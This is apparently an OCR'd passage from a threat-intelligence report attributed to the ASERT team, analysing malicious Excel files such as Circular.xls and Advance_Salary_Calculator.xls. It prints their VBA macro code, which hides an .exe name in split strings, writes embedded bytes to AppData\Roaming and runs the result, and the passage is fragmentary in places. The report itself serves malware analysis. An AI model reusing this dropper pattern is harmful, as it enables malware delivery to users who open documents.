 41 d = ".e"
42 e = "x"
43 f = "e"
44 strUserName = Application.UserName
45 path_dom = "Setup"
46 path_dom = ruString(6)
47 path_file = "C:\Users\" + strUserName + "\AppData\Roaming" + "\" + path_dom + d + e + f
48 path_dom = "dYT4B5RV3DCu"
49 Dim ar() As String
50
51 If Len(Dir(path_file)) = 0 Then
52 ar = Split(Microsoft.Excel.Text, ",")
53 path_dom = "Setup"
54 Dim fileNum As Integer
55 Open path_file For Binary As #1
56 Seek #1, LOF(1) + 1
57 For row = LBound(ar) To UBound(ar)
58 Put #1, , CByte(ar(row))
59 Next
60 Close #1
61 Call WaitFo(1)
62 path_dom = "Setup"
63 End If
64 path_dom = "Setup.exe"
65 loadPro path_file
66 ''Workbooks.Add
67 Sheet2.Copy
68 ''ActiveWorkbook.Sheets.Copy
69 '
70
71 End Sub
ASERT 团队报道
Circular.xls
创建时间 2018-02-05
j = "q"
path_dom = e + g + b
path_file = Environ$("USERPROFILE") + "\AppData\Roaming\" + "\" + path_dom + a + b + c
Dim ara() As String
If Len(Dir(path_file)) = 0 Then
are = Split(UserForm.TextBox1.Text, "!")
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(are) To UBound(are)
Put #1, , CByte(are(row))
Next
Close #1
End If
path_dom = h + j + b + f
path_file = Environ$("USERPROFILE") + "\AppData\Roaming\" + "\" + path_dom + d + e + f
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(UserForm1.TextBox1.Text, "!")
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
End If
userexecute (path_file)
End Sub
Sub userexecute(strProgramName As String)
Dim RetVal
Advance_Salary_Calculat or.xls
Author: Qaatil, Last Saved By: Testing,
创建时间2018:08:28